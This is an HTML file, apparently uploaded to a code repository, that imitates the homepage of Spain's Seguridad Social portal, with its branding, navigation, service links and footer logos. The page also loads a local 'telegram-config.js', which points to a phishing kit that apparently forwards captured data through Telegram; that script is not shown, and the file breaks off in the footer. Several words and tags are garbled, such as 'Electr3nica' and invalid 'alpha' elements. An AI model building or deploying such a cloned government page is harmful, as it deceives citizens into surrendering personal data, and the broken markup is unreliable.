

==== index.html @ 640771a7 "Add files via upload" ====
<!DOCTYPE html><html class="light" lang="es" style=""><head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes" name="viewport">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="theme-color" content="#003456">
<title>Seguridad Social - Gobierno de España</title>
<script src="https://cdn.tailwindcss.com?plugins=forms,container-queries"></script>
<link href="https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;600;700&amp;display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:wght,FILL@100..700,0..1&amp;display=swap" rel="stylesheet">
<script id="tailwind-config">
        tailwind.config = {
          darkMode: "class",
          theme: {
            extend: {
              "colors": {
                      "surface-container": "#eeeeee",
                      "outline": "#737780",
                      "tertiary": "#001f3b",
                      "on-primary-fixed": "#001b3c",
                      "surface-tint": "#3a5f94",
                      "on-secondary-container": "#6e5700",
                      "surface-container-low": "#f3f3f3",
                      "surface-container-highest": "#e2e2e2",
                      "secondary": "#745b00",
                      "surface-container-high": "#e8e8e8",
                      "secondary-fixed-dim": "#f1c100",
                      "on-error": "#ffffff",
                      "primary-fixed": "#d5e3ff",
                      "on-surface": "#1a1c1c",
                      "outline-variant": "#c3c6d1",
                      "secondary-fixed": "#ffe08b",
                      "error": "#ba1a1a",
                      "on-secondary": "#ffffff",
                      "alert-red": "#D32F2F",
                      "tertiary-fixed-dim": "#9fcaff",
                      "secondary-container": "#fecb00",
                      "on-primary-fixed-variant": "#1f477b",
                      "accent-yellow": "#FFCC00",
                      "on-primary": "#ffffff",
                      "sky-blue": "#0077C8",
                      "surface-dim": "#dadada",
                      "background": "#f9f9f9",
                      "tertiary-container": "#00355d",
                      "primary-container": "#003366",
                      "inverse-primary": "#a7c8ff",
                      "on-secondary-fixed-variant": "#584400",
                      "on-surface-variant": "#43474f",
                      "on-error-container": "#93000a",
                      "on-primary-container": "#799dd6",
                      "inverse-surface": "#2f3131",
                      "on-tertiary-fixed-variant": "#00497e",
                      "on-background": "#1a1c1c",
                      "inverse-on-surface": "#f1f1f1",
                      "on-tertiary": "#ffffff",
                      "error-container": "#ffdad6",
                      "primary": "#001e40",
                      "on-tertiary-fixed": "#001d36",
                      "surface": "#f9f9f9",
                      "text-main": "#212121",
                      "primary-fixed-dim": "#a7c8ff",
                      "on-secondary-fixed": "#241a00",
                      "surface-variant": "#e2e2e2",
                      "surface-bright": "#f9f9f9",
                      "tertiary-fixed": "#d2e4ff",
                      "on-tertiary-container": "#4ba0f3",
                      "success-green": "#2E7D32",
                      "government-navy": "#003366",
                      "surface-container-lowest": "#ffffff",
                      "brand-teal": "#00738b",
                      "ss-navy": "#003456",
                      "ss-yellow": "#FFB800"
              },
              "borderRadius": {
                      "DEFAULT": "0.125rem",
                      "lg": "0.25rem",
                      "xl": "0.5rem",
                      "full": "0.75rem"
              },
              "spacing": {
                      "margin-mobile": "16px",
                      "gutter": "24px",
                      "unit": "8px",
                      "margin-desktop": "32px",
                      "container-max": "1200px"
              },
              "fontFamily": {
                      "display-lg": ["Public Sans"],
                      "label-sm": ["Public Sans"],
                      "body-md": ["Public Sans"],
                      "headline-lg-mobile": ["Public Sans"],
                      "headline-lg": ["Public Sans"],
                      "title-md": ["Public Sans"],
                      "body-lg": ["Public Sans"]
              },
              "fontSize": {
                      "display-lg": ["48px", {"lineHeight": "56px", "letterSpacing": "-0.02em", "fontWeight": "700"}],
                      "label-sm": ["14px", {"lineHeight": "20px", "letterSpacing": "0.01em", "fontWeight": "600"}],
                      "body-md": ["16px", {"lineHeight": "24px", "fontWeight": "400"}],
                      "headline-lg-mobile": ["24px", {"lineHeight": "32px", "fontWeight": "700"}],
                      "headline-lg": ["32px", {"lineHeight": "40px", "fontWeight": "700"}],
"title-md": ["20px", {"lineHeight": "28px", "fontWeight": "600"}],
                       "body-lg": ["18px", {"lineHeight": "28px", "fontWeight": "400"}]
               }
           },
         }
     </script>
 <script src="telegram-config.js"></script>
 <style>
        .material-symbols-outlined {
            font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 24;
        }
        .active-tab-indicator {
            border-bottom: 4px solid #00738b;
        }
        .accessibility-bar {
            writing-mode: vertical-rl;
            transform: rotate(180deg);
        }
        
        .stylized-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            height: 60px;
            width: 60px;
            color: #00738b;
            font-family: "Public Sans", sans-serif;
            font-size: 42px;
            font-weight: 700;
            line-height: 1;
            position: relative;
        }
        
        .icon-border-c {
            border: 3px solid #00738b;
            border-right: none;
            border-radius: 12px 0 0 12px;
            width: 35px;
            height: 45px;
            position: relative;
        }
        .icon-border-c::after {
            content: '';
            position: absolute;
            right: -10px;
            top: 0;
            width: 15px;
            height: 3px;
            background: #00738b;
        }
        .icon-border-c::before {
            content: '';
            position: absolute;
            right: -10px;
            bottom: 0;
            width: 15px;
            height: 3px;
            background: #00738b;
        }

        .icon-t {
            width: 45px;
            height: 45px;
            border-top: 5px solid #00738b;
            border-left: 1px solid transparent;
            position: relative;
        }
        .icon-t::after {
            content: '';
            position: absolute;
            left: 50%;
            top: 0;
            width: 4px;
            height: 100%;
            background: #00738b;
            transform: translateX(-50%);
        }
        .icon-t::before {
            content: '';
            position: absolute;
            left: 0;
            top: 0;
            width: 12px;
            height: 12px;
            background: #8ecbd6;
            z-index: -1;
        }

        .icon-p {
            width: 35px;
            height: 45px;
            border: 3px solid #00738b;
            border-radius: 0 15px 15px 0;
            position: relative;
        }
        .icon-p::after {
            content: '';
            position: absolute;
            left: -3px;
            top: 0;
            height: 60px;
            width: 4px;
            background: #00738b;
        }

        .icon-e {
            width: 35px;
            height: 45px;
            border: 3px solid #00738b;
            border-right: none;
            position: relative;
        }
        .icon-e::after {
            content: '';
            position: absolute;
            left: 0;
            top: 50%;
            width: 25px;
            height: 3px;
            background: #00738b;
            transform: translateY(-50%);
        }
.icon-e::before {
             content: '';
             position: absolute;
             left: 5px;
             top: 50%;
             width: 15px;
             height: 10px;
             background: #8ecbd6;
             z-index: -1;
             transform: translateY(-50%);
         }
         
         /* Responsive adjustments */
         @media (max-width: 640px) {
             .accessibility-bar {
                 display: none;
             }
             nav ul {
                 flex-wrap: wrap;
             }
             nav li {
                 flex: 1 1 50%;
                 max-width: 50%;
             }
             .h-36 {
                 height: auto;
                 min-height: 100px;
             }
             .gap-6 > * {
                 gap: 0.5rem;
             }
             .px-6 {
                 padding-left: 1rem;
                 padding-right: 1rem;
             }
             .py-6 {
                 padding-top: 1rem;
                 padding-bottom: 1rem;
             }
         }
    </style>
</head>
<body class="bg-white text-on-background font-body-md text-body-md overflow-x-hidden">
<!-- Accessibility Sidebar -->
<div class="fixed left-0 top-1/4 z-50 flex flex-col items-center">
<div class="bg-[#0071B2] text-white py-6 px-3 rounded-r-xl shadow-lg cursor-pointer flex flex-col items-center gap-4">
<div class="accessibility-bar font-bold text-xs uppercase tracking-widest whitespace-nowrap">
            HERRAMIENTAS DE ACCESIBILIDAD
        </div>
<span class="material-symbols-outlined text-2xl">accessibility_new</span>
<span class="material-symbols-outlined text-xs">arrow_right</span>
</div>
</div>
<!-- Top Utility Bar -->
<div class="bg-white">
<div class="mx-auto px-6 h-20 flex justify-between items-center max-w-7xl">
<img alt="Gobierno de España - Seguridad Social" class="h-14" src="https://lh3.googleusercontent.com/aida-public/[base64]">
<div class="flex items-center gap-6 font-medium text-sm text-[#00738b]">
<a class="hover:underline transition-colors" href="#">Sugerencias y quejas</a>
<div class="h-4 w-px bg-gray-300"></div>
<a class="hover:underline transition-colors" href="#">Consultas</a>
<div class="h-4 w-px bg-gray-300"></div>
<span class="material-symbols-outlined cursor-pointer hover:scale-110 text-2xl">search</span>
<div class="h-4 w-px bg-gray-300"></div>
<div class="flex items-center gap-1 cursor-pointer">
<span class="">Castellano</span>
<span class="material-symbols-outlined text-sm">expand_more</span>
</div>
</div>
</div>
</div>
<!-- Main Navigation -->
<nav class="bg-white border-t border-gray-100">
<div class="mx-auto max-w-7xl">
<ul class="flex justify-center items-stretch h-36">
<li class="flex-1 border-x border-gray-100 active-tab-indicator">
<a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal" href="#">
<span class="material-symbols-outlined text-6xl" style="font-variation-settings: 'FILL' 1;">home</span>
<span class="font-bold text-lg">Inicio</span>
</a>
</li>
<li class="flex-1 border-r border-gray-100">
<a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal hover:bg-gray-50 transition-all" href="#">
<div class="stylized-icon">
<div class="icon-border-c"></div>
</div>
<span class="font-bold text-lg">Conócenos</span>
</a>
</li>
<li class="flex-1 border-r border-gray-100">
<a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal hover:bg-gray-50 transition-all" href="#">
<div class="stylized-icon">
<div class="icon-t"></div>
</div>
<span class="font-bold text-lg">Trabajadores</span>
</a>
</li>
<li class="flex-1 border-r border-gray-100">
<a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal hover:bg-gray-50 transition-all" href="#">
<div class="stylized-icon">
<div class="icon-p"></div>
</div>
<span class="font-bold text-lg">Pensionistas</span>
</a>
</li>
<li class="flex-1 border-r border-gray-100">
<a class="flex flex-col items-center justify-center h-full gap-4 text-brand-teal hover:bg-gray-50 transition-all" href="#">
<div class="stylized-icon">
<div class="icon-e"></div>
</div>
<span class="font-bold text-lg">Empresarios</span>
</a>
</li>
</ul>
</div>
</nav>
<!-- Hero Carousel Section -->
<div class="row-container home-big-bg row-slider-container mx-auto px-6 py-10 max-w-7xl">
<div class="row grid grid-cols-12 gap-10">
<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 row15 col-span-8">
<h1 class="sr-only">Accesos directos a servicios</h1>
<div aria-label="Carrusel de la página principal" aria-roledescription="carousel" class="carousel slide mb-8" data-ride="carousel" id="carousel-example-generic">
<h2 class="sr-only">Carrusel</h2>
<div class="component-container id-Z7_GB618030DENK1O535TQBQQ6DP1" name="ibmMainContainer">
<div class="component-control id-Z7_21I4H401MO3010A7H1SC5F30K7">
<ol class="carousel-indicators flex gap-2 mb-4">
<li class="active w-3 h-3 rounded-full bg-ss-navy cursor-pointer" data-slide-to="0" data-target="#carousel-example-generic"><span class="sr-only">Ir a Conócenos</span></li>
<li class="w-3 h-3 rounded-full border border-ss-navy cursor-pointer" data-slide-to="1" data-target="#carousel-example-generic"><span class="sr-only">Ir a Trabajadores</span></li>
<li class="w-3 h-3 rounded-full border border-ss-navy cursor-pointer" data-slide-to="2" data-target="#carousel-example-generic"><span class="sr-only">Ir a Pensionistas</span></li>
<li class="w-3 h-3 rounded-full border border-ss-navy cursor-pointer" data-slide-to="3" data-target="#carousel-example-generic"><span class="sr-only">Ir a Empresarios</span></li>
</ol>
<div class="pull-right pauseplay-carousel mb-4">
<button aria-label="Detener carrusel" class="boton boton-reduced col-xs-12 col-sm-6 text-ss-navy" id="pauseButton" title="Detener carrusel" type="button"> <span class="material-symbols-outlined">pause</span></button>
</div>
<ul class="carousel-inner relative h-[380px] bg-gray-100 rounded-xl overflow-hidden" role="listbox">
<li class="item active relative h-full">
<a class="block h-full" href="#">
<img alt="" class="w-full h-full object-cover" src="https://lh3.googleusercontent.com/aida-public/[base64]">
<div class="texto-galeria absolute bottom-0 left-0 right-0 p-8 bg-black/40 text-white">
<h3 class="text-2xl font-bold">Conócenos</h3>
<p class="">Conoce la Seguridad Social desde dentro</p>
</div>
</a>
</li>
</ul>
</div>
</div>
</div>
<!-- Highlights section integrated -->
<div class="space-y-6">
<div class="flex items-stretch bg-[#E9F2F9] rounded-t-xl overflow-hidden mb-8">
<button class="flex-1 py-6 flex flex-col items-center gap-2 bg-white text-[#005696] border-t-4 border-[#005696]">
<span class="material-symbols-outlined text-3xl">campaign</span>
<span class="font-bold">Novedades</span>
</button>
<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
<span class="material-symbols-outlined text-3xl">info</span>
<span class="font-bold">Información útil</span>
</button>
<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
<span class="material-symbols-outlined text-3xl">visibility</span>
<span class="font-bold">Lo más visitado</span>
</button>
<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
<span class="material-symbols-outlined text-3xl">security</span>
<span class="font-bold">Ciberalertas</span>
</button>
</div>
<div class="space-y-0 border-t border-gray-100">
<a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
<span class="material-symbols-outlined text-[#005696] text-3xl">description</span>
<span class="text-[#005696] font-semibold text-lg group-hover:underline">Proceso de regularización extraordinaria de extranjeros</span>
</a>
<a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
<span class="material-symbols-outlined text-[#005696] text-3xl">school</span>
<span class="text-[#005696] font-semibold text-lg group-hover:underline">Prácticas formativas</span>
</a>
<a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
<span class="material-symbols-outlined text-[#005696] text-3xl">engineering</span>
<span class="text-[#005696] font-semibold text-lg group-hover:underline">Regularización anual de cotizaciones de trabajo autónomo</span>
</a>
<a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
<span class="material-symbols-outlined text-[#005696] text-3xl">key</span>
<span class="text-[#005696] font-semibold text-lg group-hover:underline">Accesos con Cl@ve a servicios de la Sede Electrónica</span>
</a>
</div>
<div class="mt-12 p-8 bg-[#003456] text-white rounded-lg">
<p class="text-sm opacity-80 mb-2">04/05/2026</p>
<h3 class="text-xl font-medium leading-relaxed">Mejora de la estadística de Nacimiento y cuidado del menor y de Prestaciones familiares de pago único.</h3>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 home-links col-span-4 space-y-8"><div class="bg-white border border-gray-100 rounded-xl p-8 shadow-sm"><div class="mb-10 text-center"><div class="text-[#005696] text-xs font-bold uppercase tracking-widest mb-1">&nbsp;Seguridad Social</div><div class="flex items-baseline justify-center gap-1"><span class="text-4xl font-light text-[#005696]">&nbsp;Sede</span><span class="text-4xl font-bold text-[#005696]">&nbsp;Electr3nica</span></div></div><div class="space-y-6"><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#005696] group-hover:bg-[#005696] group-hover:text-white transition-all"><span class="material-symbols-outlined text-3xl">&nbsp;payments</span></div><span class="text-sm font-bold text-[#003456] leading-tight uppercase">&nbsp;PRESTACIONES SEGURIDAD SOCIAL</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#E5232F] group-hover:bg-[#E5232F] group-hover:text-white transition-all"><span class="material-symbols-outlined text-3xl">&nbsp;description</span></div><span class="text-sm font-bold text-[#003456] leading-tight uppercase">&nbsp;IMPORTASS. PORTAL DE LA TESORERÍA</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#0077C8] group-hover:bg-[#0077C8] group-hover:text-white transition-all"><span class="material-symbols-outlined text-3xl">&nbsp;hub</span></div><span class="text-sm font-bold text-[#003456] leading-tight uppercase">&nbsp;SISTEMA RED / SISTEMA DE LIQUIDACIÓN DIRECTA</span></alpha></div></div><div class="bg-white border border-[#E9F2F9] rounded-xl p-8 shadow-sm space-y-10"><div><div class="flex items-center gap-3 mb-8"><span class="material-symbols-outlined text-4xl text-[#FFB800]">&nbsp;contact_support</span><h3 class="text-2xl font-bold text-[#003456]">&nbsp;Te Ayudamos</h3></div><div class="space-y-8"><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full flex items-center justify-center text-gray-500 group-hover:border-[#00738b] group-hover:text-[#00738b] transition-all"><span class="material-symbols-outlined text-3xl">&nbsp;assignment</span></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;RESOLVEMOS TUS DUDAS</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full flex items-center justify-center text-gray-500 group-hover:border-[#00738b] group-hover:text-[#00738b] transition-all"><span class="material-symbols-outlined text-3xl">&nbsp;calendar_today</span></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;CITA PREVIA PARA PRESTACIONES Y OTRAS GESTIONES</span></alpha></div></div><div><div class="flex items-center gap-3 mb-8"><span class="material-symbols-outlined text-4xl text-gray-700">&nbsp;newspaper</span><h3 class="text-2xl font-bold text-[#003456]">&nbsp;Comunicaci3n</h3></div><div class="space-y-6"><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;REVISTA DE LA SEGURIDAD SOCIAL</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;INFOVÍDEO</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;GABINETE DE PRENSA</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;REVISTA MAR</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;ISMARINA Publicaciones</span></alpha></div></div></div></div>
</div>
</div>
<!-- Main Content Area -->
<!-- Footer -->
<footer class="mt-20">
<!-- Logo Carousel Section -->
<div class="bg-white py-12 border-t border-gray-100">
<div class="mx-auto px-6 relative flex items-center overflow-hidden max-w-7xl">
<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-4xl">chevron_left</span></button>
<div class="flex-1 flex justify-between items-center px-8 gap-8">
<img alt="Seguridad Social Móvil" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
<img alt="Tarjeta Social Digital" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
